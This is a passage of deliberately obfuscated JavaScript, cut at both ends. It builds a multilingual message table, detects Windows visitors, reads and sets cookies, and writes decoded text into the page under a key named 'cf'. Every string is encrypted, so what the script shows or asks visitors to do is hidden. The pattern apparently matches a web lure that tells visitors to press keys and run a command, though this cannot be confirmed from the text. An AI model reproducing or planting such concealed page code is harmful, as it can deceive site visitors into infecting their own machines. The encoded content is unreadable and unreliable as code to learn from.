5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x